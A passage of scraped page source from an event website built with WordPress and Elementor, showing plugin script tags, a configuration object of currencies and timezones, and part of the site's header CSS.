"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/speakevent.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/speakevent.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"eda4e594dd"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Growth &#8211; SPEAK","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=4.0.7" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/speakevent.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/speakevent.com","admin_url":"https:\/\/speakevent.com\/wp-admin\/","assets_url":"https:\/\/speakevent.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en","start_of_week":"0","author_id":"0","ticket_scanner_link":"https:\/\/speakevent.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5924","zoom_connection_check_nonce":"9f4d425011","ticket_status_nonce":"c407da2432","zoom_module":"no","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"10:25 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nipigon","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rainy_River","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Thunder_Bay","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kiev","Europe\/Kirov","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Uzhgorod","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zaporozhye","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.7","payment_option_woo":"","payment_option_stripe":"","currency_symbol":"$","nonce":"dafc9cd130","timetics_pro_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/wp-event-solution/build/js/index-calendar.js?ver=b61e699517f6226c659f" id="etn-app-index-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/eventin-pro-6/assets/js/elementor.js?ver=4.0.6" id="etn-elementor-pro-inputs-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.5.2" id="exhibz-main-elementor-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.5" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/speakevent.com\/wp-admin\/admin-ajax.php","nonce":"6cc44a8c08"};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.2.5" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=2.5.2" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=2.5.2" id="elementskit-parallax-section-init-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://speakevent.com/wp-content/uploads/elementor/css/post-14.css?ver=1723775182
body_size: 1187
content:
.elementor-14 .elementor-element.elementor-element-97e621d{padding:30px 40px 0px 30px;z-index:1;overflow:visible;}.elementor-14 .elementor-element.elementor-element-f54ea19:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14 .elementor-element.elementor-element-f54ea19 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-f54ea19 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-f54ea19 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-cc3fff9{border-style:solid;border-width:3px 3px 3px 3px;border-color:#282833;box-shadow:10px 10px 0px 0px #282833;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:-1px 23px 15px 30px;z-index:99;overflow:visible;}.elementor-14 .elementor-element.elementor-element-cc3fff9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-7d0a0d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-7d0a0d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-19d5442{text-align:left;}.elementor-14 .elementor-element.elementor-element-19d5442 img{max-width:200px;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-3f6c3d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-3f6c3d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-3f6c3d1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-menu-container{height:40px;border-radius:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li > a{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.2px;color:#000000;padding:0px 17px 0px 17px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-3ea4cdc );}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-3ea4cdc );}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-3ea4cdc );}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-3ea4cdc );}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-3ea4cdc );}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-3ea4cdc );}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-3ea4cdc );}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-3ea4cdc );}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-3ea4cdc );}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-3ea4cdc );}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-3ea4cdc );}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:12px;padding:15px 15px 15px 